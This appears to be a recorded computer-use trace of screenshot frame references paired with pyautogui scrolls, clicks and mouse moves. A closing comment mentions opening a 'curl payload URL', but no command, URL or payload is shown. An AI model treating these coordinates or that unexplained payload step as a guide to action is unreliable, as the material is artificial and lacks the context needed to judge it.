
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.click(482, 162)

pyautogui.moveTo(506, 212)

pyautogui.moveTo(280, 570)

pyautogui.moveTo(616, 315)

pyautogui.moveTo(502, 188)

# Open the curl payload URL in a new macOS-profile tab, then return to the command notes.
pyautogui.doubleClick(549, 177)
